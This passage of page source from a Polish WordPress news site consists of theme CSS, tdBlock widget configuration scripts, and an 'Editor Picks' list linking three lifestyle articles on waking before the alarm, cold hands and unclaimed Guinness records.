.td_block_template_2.widget > ul > li {
margin-left: 0 !important;
}
.td_block_template_2 .td-block-title {
font-size: 17px;
font-weight: 500;
margin-top: 0;
margin-bottom: 16px;
line-height: 31px;
text-align: left;
}
.td_block_template_2 .td-block-title > * {
color: #000;
}
.td_block_template_2 .td-related-title a {
padding: 0 20px 0 0;
}
@media (max-width: 767px) {
.td_block_template_2 .td-related-title a {
font-size: 15px;
}
}
.td_block_template_2 .td-related-title .td-cur-simple-item {
color: #4db2ec;
}
.td-theme-wrap .tdi_104 .td-block-title > *,
.td-theme-wrap .tdi_104 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_104 .td-subcat-item a:hover,
.td-theme-wrap .tdi_104 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_104 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_104 .td_quote_on_blocks,
.td-theme-wrap .tdi_104 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_104 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_104 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_104 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_104 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_104 .td-read-more a,
.td-theme-wrap .tdi_104 .td-weather-information:before,
.td-theme-wrap .tdi_104 .td-weather-week:before,
.td-theme-wrap .tdi_104 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_104 .td-post-category,
.td-theme-wrap .tdi_104 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_104{
margin-bottom:40px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_104 .td-image-wrap{
padding-bottom: 70%;
}.tdi_104 .entry-thumb{
background-position: center 50%;
}.tdi_104 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_104 .td-image-container,
.ie11 .tdi_104 .td-image-container{
flex: 0 0 auto;
}.tdi_104 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_104 .td-module-meta-info,
.ie11 .tdi_104 .td-module-meta-info{
flex: 1;
}.tdi_104 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_104 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_104 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_104 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_104 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_104 .td-post-vid-time{
display: block;
}.tdi_104 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_104 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_104 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_104 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_104 .td-read-more{
display: none;
}.tdi_104 .td-author-date{
display: inline;
}.tdi_104 .td-post-author-name{
display: none;
}.tdi_104 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_104 .td-icon-star,
.tdi_104 .td-icon-star-empty,
.tdi_104 .td-icon-star-half{
font-size: 15px;
}.tdi_104 .td-module-comments{
display: none;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_104 .td-module-title a{
color: #ffffff;
}.tdi_104 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_104 .td-block-title a,
.tdi_104 .td-block-title span{
font-size:18px !important;
}.tdi_104 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_104 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_104 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_104 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_104 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_104 .td-module-container:before{
bottom: -10px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_104 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_104 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_104 .td-module-container:before{
bottom: -13px;
}.tdi_104 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_104 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_104 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_104 = new tdBlock();
block_tdi_104.id = "tdi_104";
block_tdi_104.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"EDITOR PICKS","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","rev_txt":"#ffffff","post_ids":"-561003","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_104","tdc_css_class":"tdi_104","tdc_css_class_style":"tdi_104_rand_style"}';
block_tdi_104.td_column_number = "1";
block_tdi_104.block_type = "td_flex_block_1";
block_tdi_104.post_count = "3";
block_tdi_104.found_posts = "7820";
block_tdi_104.header_color = "";
block_tdi_104.ajax_pagination_infinite_stop = "";
block_tdi_104.max_num_pages = "2607";
tdBlocksArray.push(block_tdi_104);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_104 class="td_block_inner td-mc1-wrap">
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel=" bookmark" class="td-image-wrap " title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578753-696be44308482-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zdarza-ci-sie-budzic-minute-przed-budzikiem-wiemy-dlaczego/" rel="bookmark" title="Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego">Zdarza Ci się budzić minutę przed budzikiem, wiemy dlaczego</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T20:34:25+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel=" bookmark" class="td-image-wrap " title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578751-696bc86b65f7f-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/zimne-dl%d0%benie-u-kobiet-skad-to-sie-bierze/" rel="bookmark" title="Zimne dłоnie u kobiet &#8211; skąd to się bierze?">Zimne dłоnie u kobiet &#8211; skąd to się bierze?</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T18:35:38+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
<div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
<div class="td-module-container td-category-pos-">
<div class="td-image-container">
<div class="td-module-thumb"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel=" bookmark" class="td-image-wrap " title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://globalinfo.pl/wp-content/uploads/2026/01/578749-696b8ffbdf433-218x150.jpg"  ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://globalinfo.pl/10-rekordow-guinnessa-ktor%d0%b5-w%d1%81iaz-czekaja-na-pierwszego-zwyciez%d1%81e/" rel="bookmark" title="10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę">10 rekordów Guinnessa, którе wсiąż czekają na pierwszego zwycięzсę</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:34:50+01:00" >2026-01-17</time></span>                                                                                                        </span>
</div>
</div>
</div>
</div>
</div></div></div></div></div><div class="vc_column_inner tdi_106  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>
/* custom css */
.tdi_106{
vertical-align: baseline;
}.tdi_106 .vc_column-inner > .wpb_wrapper,
.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
display: block;
}.tdi_106 .vc_column-inner > .wpb_wrapper .tdc-elements{
width: 100%;
}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_107 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_107" >
<style>
.td-theme-wrap .tdi_107 .td-block-title > *,
.td-theme-wrap .tdi_107 .td-pulldown-filter-link:hover,
.td-theme-wrap .tdi_107 .td-subcat-item a:hover,
.td-theme-wrap .tdi_107 .td-subcat-item .td-cur-simple-item,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more span,
.td-theme-wrap .tdi_107 .td-subcat-dropdown:hover .td-subcat-more i {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-subcat-dropdown ul:after {
background-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td_module_wrap:hover .entry-title a,
.td-theme-wrap .tdi_107 .td_quote_on_blocks,
.td-theme-wrap .tdi_107 .td-opacity-cat .td-post-category:hover,
.td-theme-wrap .tdi_107 .td-opacity-read .td-read-more a:hover,
.td-theme-wrap .tdi_107 .td-opacity-author .td-post-author-name a:hover,
.td-theme-wrap .tdi_107 .td-instagram-user a {
color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-next-prev-wrap a:hover,
.td-theme-wrap .tdi_107 .td-load-more-wrap a:hover {
background-color: #ffffff;
border-color: #ffffff;
}
.td-theme-wrap .tdi_107 .td-read-more a,
.td-theme-wrap .tdi_107 .td-weather-information:before,
.td-theme-wrap .tdi_107 .td-weather-week:before,
.td-theme-wrap .tdi_107 .td-exchange-header:before,
.td-theme-wrap .td-footer-wrapper .tdi_107 .td-post-category,
.td-theme-wrap .tdi_107 .td-post-category:hover {
background-color: #ffffff;
}
/* inline tdc_css att */
/* phone */
@media (max-width: 767px)
{
.tdi_107{
margin-bottom:48px !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_107{
margin-bottom:20px !important;
}
}
</style>
<style>
/* custom css */
.tdi_107 .td-image-wrap{
padding-bottom: 70%;
}.tdi_107 .entry-thumb{
background-position: center 50%;
}.tdi_107 .td-image-container{
flex: 0 0 30%;
width: 30%;
display: block; order: 0;
}.ie10 .tdi_107 .td-image-container,
.ie11 .tdi_107 .td-image-container{
flex: 0 0 auto;
}.tdi_107 .td-module-container{
flex-direction: row;
border-color: #eaeaea !important;
}.ie10 .tdi_107 .td-module-meta-info,
.ie11 .tdi_107 .td-module-meta-info{
flex: 1;
}.tdi_107 .td-module-meta-info{
padding: 0 0 0 16px;
border-color: #eaeaea;
}.tdi_107 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 13px;
margin-bottom: 13px;
}.tdi_107 .td_block_inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_107 .td-module-container:before{
bottom: -13px;
border-color: #eaeaea;
}.tdi_107 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_107 .td-post-vid-time{
display: block;
}.tdi_107 .td-post-category:not(.td-post-extra-category){
display: none;
}.tdi_107 .td-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_107 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_107 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_107 .td-read-more{
display: none;
}.tdi_107 .td-author-date{
display: inline;
}.tdi_107 .td-post-author-name{
display: none;
}.tdi_107 .entry-review-stars{
display: inline-block;
color: #ffffff;
}.tdi_107 .td-icon-star,
.tdi_107 .td-icon-star-empty,
.tdi_107 .td-icon-star-half{
font-size: 15px;
}.tdi_107 .td-module-comments{
display: none;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none;
}.tdi_107 .td-module-title a{
color: #ffffff;
}.tdi_107 .td_module_wrap:hover .td-module-title a{
color: #4db2ec !important;
}.tdi_107 .td-block-title a,
.tdi_107 .td-block-title span{
font-size:18px !important;
}.tdi_107 .entry-title{
font-size:14px !important;line-height:1.4 !important;font-weight:500 !important;
}html:not([class*='ie']) .tdi_107 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_107 .td_module_wrap{
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_107 .td-module-meta-info{
padding: 0 0 0 13px;
}.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-left: 10px;
padding-right: 10px;
padding-bottom: 10px;
margin-bottom: 10px;
padding-bottom: 10px !important;
margin-bottom: 10px !important;
}.tdi_107 .td_block_inner{
margin-left: -10px;
margin-right: -10px;
}.tdi_107 .td-module-container:before{
bottom: -10px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}.tdi_107 .entry-title{
font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_107 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 13px;
margin-bottom: 13px;
padding-bottom: 13px !important;
margin-bottom: 13px !important;
}.tdi_107 .td-module-container:before{
bottom: -13px;
}.tdi_107 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_107 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_107 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_107 = new tdBlock();
block_tdi_107.id = "tdi_107";
block_tdi_107.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"td_218x150","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicGhvbmUiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyNiIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","limit":"3","custom_title":"POPULARNE","block_template_id":"td_block_template_2","f_header_font_size":"18","f_header_font_weight":"","header_text_color":"#ffffff","title_txt":"#ffffff","sort":"","title_txt_hover":"#4db2ec","tdc_css":"[base64]","post_ids":"-561003","rev_txt":"#ffffff","video_icon":"24","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info 